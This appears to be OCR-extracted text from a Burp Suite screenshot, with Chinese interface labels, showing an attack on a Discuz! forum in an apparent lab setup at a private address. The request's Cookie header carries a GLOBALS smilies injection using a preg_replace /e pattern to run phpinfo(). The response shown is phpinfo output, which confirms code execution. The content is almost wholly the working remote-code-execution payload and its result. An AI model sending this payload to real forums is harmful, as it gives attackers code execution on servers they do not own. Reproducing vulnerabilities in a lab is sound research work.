 请求
Raw 参数 头 Hex
GET /viewthread.php?tid=13&extra=page%3D1 HTTP/1.1
Host: 172.18.0.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Referer: http://172.18.0.3/forumdisplay.php?fid=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
Connection: close
响应
Raw 头 Hex HTML Render
PHP Version 5.6.36
System Linux a4eed382479c 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39
Build Date May 5 2018 02:08:23
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/lo
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fata
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-cu
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)